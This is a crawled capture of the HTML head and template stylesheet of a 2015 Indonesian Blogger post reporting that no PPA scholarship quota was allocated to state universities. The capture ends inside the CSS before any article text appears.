

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.guntara.com/2015/02/tidak-ada-kuota-beasiswa-ppa-2015-untuk.html
body_size: 41372
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4997824536487877",
    enable_page_level_ads: true
  });
</script>
<!-- cache -->
<meta content='public' http-equiv='Cache-control'/>
<meta content='private' http-equiv='Cache-control'/>
<meta content='no-cache' http-equiv='Cache-control'/>
<meta content='no-store' http-equiv='Cache-control'/>
<!-- cache -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='7d' path='*.gif'></include>
<include expiration='7d' path='*.jpeg'></include>
<include expiration='7d' path='*.jpg'></include>
<include expiration='7d' path='*.png'></include>
<meta content='mon, 01 may 2100 00:00:00 GMT' http-equiv='expires'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Roboto:400,400i,500,700|Lato:400,400i,700,700i,900|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.guntara.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.guntara.com/2015/02/tidak-ada-kuota-beasiswa-ppa-2015-untuk.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Guntara.com - Atom" href="http://www.guntara.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Guntara.com - RSS" href="http://www.guntara.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Guntara.com - Atom" href="https://www.blogger.com/feeds/4652021390947738141/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Guntara.com - Atom" href="http://www.guntara.com/feeds/2480695412759219305/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9pBSQOKTXa2eSPfM3tR2xw0jb9NZiCqc5W0VngyJaK_vWzO9EoVshVzKYRiPSwsAZuGpH_lv29L3LHQ2s9pVEY3up5mYFshElFave8wcJIPvLQG3DSJdto9D3fNaYONHpPQMZ4gZlzuU/s1600/ppa+tiada.jpg' rel='image_src'/>
<meta content='Kabar kurang sedap kembali menghantui mahasiswa pemburu beasiswa pada awal Februari 2015 ini. Kementerian Riset Teknologi dan Pendidikan Tinggi pada akhir Januari 2015 lalu resmi menerbitkan surat yang berisi bahwa tidak ada kuota beasiswa PPA (Peningkatan Prestasi Akademik) untuk PTN (Perguruan Tinggi Negeri). Kabarnya hanya ada 50.000 kuota dan semuanya dialokasikan untuk PTN (Perguruan Tinggi Swasta).' name='description'/>
<meta content='http://www.guntara.com/2015/02/tidak-ada-kuota-beasiswa-ppa-2015-untuk.html' property='og:url'/>
<meta content='Tidak Ada Kuota Beasiswa PPA 2015 untuk PTN' property='og:title'/>
<meta content='Kabar kurang sedap kembali menghantui mahasiswa pemburu beasiswa pada awal Februari 2015 ini. Kementerian Riset Teknologi dan Pendidikan Tinggi pada akhir Januari 2015 lalu resmi menerbitkan surat yang berisi bahwa tidak ada kuota beasiswa PPA (Peningkatan Prestasi Akademik) untuk PTN (Perguruan Tinggi Negeri). Kabarnya hanya ada 50.000 kuota dan semuanya dialokasikan untuk PTN (Perguruan Tinggi Swasta).' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9pBSQOKTXa2eSPfM3tR2xw0jb9NZiCqc5W0VngyJaK_vWzO9EoVshVzKYRiPSwsAZuGpH_lv29L3LHQ2s9pVEY3up5mYFshElFave8wcJIPvLQG3DSJdto9D3fNaYONHpPQMZ4gZlzuU/w1200-h630-p-k-no-nu/ppa+tiada.jpg' property='og:image'/>
<title>
Tidak Ada Kuota Beasiswa PPA 2015 untuk PTN - Guntara.com
</title>
<!-- Description and Keywords (start) -->
<meta content='Ilham Guntara, Guntara, Guntara.com, Tutorial, Geografi, Komputer, Fakta, Unik, Pengetahuan, Teknologi, Sepakbola, Internet, Aplikasi, Hiburan, Sosial, Budaya, Kampus, Islam, Kesehatan, Gaya Hidup, Alam, Berita, Lowongan' name='keywords'/>
<meta content='PUh70rzBeb4SbjaTQEZw1BSY2qc8q-LzB1VHQ81SBTM' name='google-site-verification'/>
<meta content='4F68BDD51615B9FE1BE3EA8342A6AF1C' name='msvalidate.01'/>
<meta content='j9uo93FsHMGDku2YoMGlKKOsCvw' name='alexaVerifyID'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='Ilham Guntara' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- Description and Keywords (end) -->
<meta content='Tidak Ada Kuota Beasiswa PPA 2015 untuk PTN' property='og:title'/>
<meta content='http://www.guntara.com/2015/02/tidak-ada-kuota-beasiswa-ppa-2015-untuk.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9pBSQOKTXa2eSPfM3tR2xw0jb9NZiCqc5W0VngyJaK_vWzO9EoVshVzKYRiPSwsAZuGpH_lv29L3LHQ2s9pVEY3up5mYFshElFave8wcJIPvLQG3DSJdto9D3fNaYONHpPQMZ4gZlzuU/s1600/ppa+tiada.jpg' property='og:image'/>
<meta content='Kabar kurang sedap kembali menghantui mahasiswa pemburu beasiswa pada awal Februari 2015 ini. Kementerian Riset Teknologi dan Pendidikan Tinggi pada akhir Januari 2015 lalu resmi menerbitkan surat yang berisi bahwa tidak ada kuota beasiswa PPA (Peningkatan Prestasi Akademik) untuk PTN (Perguruan Tinggi Negeri). Kabarnya hanya ada 50.000 kuota dan semuanya dialokasikan untuk PTN (Perguruan Tinggi Swasta).' name='og:description'/>
<meta content='Guntara.com' property='og:site_name'/>
<meta content='http://www.guntara.com/' name='twitter:domain'/>
<meta content='Tidak Ada Kuota Beasiswa PPA 2015 untuk PTN' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9pBSQOKTXa2eSPfM3tR2xw0jb9NZiCqc5W0VngyJaK_vWzO9EoVshVzKYRiPSwsAZuGpH_lv29L3LHQ2s9pVEY3up5mYFshElFave8wcJIPvLQG3DSJdto9D3fNaYONHpPQMZ4gZlzuU/s1600/ppa+tiada.jpg' name='twitter:image'/>
<meta content='Tidak Ada Kuota Beasiswa PPA 2015 untuk PTN' name='twitter:title'/>
<meta content='Kabar kurang sedap kembali menghantui mahasiswa pemburu beasiswa pada awal Februari 2015 ini. Kementerian Riset Teknologi dan Pendidikan Tinggi pada akhir Januari 2015 lalu resmi menerbitkan surat yang berisi bahwa tidak ada kuota beasiswa PPA (Peningkatan Prestasi Akademik) untuk PTN (Perguruan Tinggi Negeri). Kabarnya hanya ada 50.000 kuota dan semuanya dialokasikan untuk PTN (Perguruan Tinggi Swasta).' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='108084855889228' property='fb:app_id'/>
<meta content='1499347827' property='fb:admins'/>
<meta content='@guntarailham' name='twitter:site'/>
<meta content='@guntarailham' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Seo Hub
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#e0e5e8" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#3cc091" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#151515" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#3c6bc0;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Lato', sans-serif;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4Cl0fQkX-QHpDG9oe3drGrh869_l51oqIu5oWmA1dkWFMZSw6DjnoV4J1iPRul2Zg_8HNlTRjTW-v6UdRvJNNfl2SUQG2Jav7EWyDfqtMEPM3XbvaVxfUbyej-S7vp_GyRDq3viBRGkI/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyyJ-gV3icHa1O1C-RzlvotaeDjhMJCx9a6FzJDXa7NDUuOYnmeoUK7UAflVjs15uZE-s-fbcQ3OaF8LX_kwIG96uDT_Y4tSBWvBwMPeGP4HyLF3mEiJ6KXCAyCOZJvK2Naj5UDcjQaJ8/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#3c6bc0;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Roboto', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #e0e5e8 url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1180px;margin:0 auto;background-color:#FFF;box-shadow:0 0 0 1px rgba(0,0,0,0.05)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #151515;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #151515;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #3c6bc0;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#151515;
}
.top-menu ul li:first-child a {
padding-left:0;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
}
#header-wrappers {
color: #151515;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Lato', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: center;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
max-width: 1000px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
background: #374760;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home {
background:#3c6bc0;
}
#menu ul > li.hub-home a:before {
content: "\f015";
font-family: Fontawesome;
text-align: center;
margin-right: 5px;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: 'Lato', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover {
background-color: #3c6bc0
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #3c6bc0;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e1e1e1;
padding-bottom: 10px;
margin-bottom: 25px;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 33.33%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: 'Lato', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#192b33;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#3c6bc0;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid rgba(0,0,0,0.12);
}
.index .post, .archive .post {
margin: 0 0 15px 0;
padding: 20px;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 22px;
font-weight: 700;
}
.post h2 a {
color: #151515;
letter-spacing: 1.3px;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform:capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:left;
width: 180px;
height: auto;
margin-right: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 150px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 10px;    background: #fafafa;border-bottom: 1px solid rgba(0,0,0,0.12);}
.breadcrumbs span a.bhome{color:#3c6bc0}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#3c6bc0}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0 10px;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #151515;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #313131;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 13px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
display: block;
}
.second-meta .read-more {
font-family:  'Righteous', cursive;
letter-spacing: 2px;
transition: all .3s;
background: #151515;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 12px;
text-transform: capitalize;
color: #f7f7f7;
white-space: nowrap;
}
.second-meta .read-more:hover {
color:#fff;
background:#3c6bc0;
border-color:#151515;
}
.block-image .post-labels {
position:absolute;
top: 10px;
left: 10px;
padding: 8px 12px 6px;
background: #3c6bc0;
color: #fff;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
}
.block-image .post-labels a {
color:#fff;
height:auto;
width:auto;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Lato', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #3c6bc0
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#3c6bc0;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
padding:10px 10px 0;
border-top: 1px solid rgba(0,0,0,0.12);
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#151515;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 900;
letter-spacing: 1px;
font-size: 13px;
color:#3c6bc0;
font-family: 'Lato', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
}
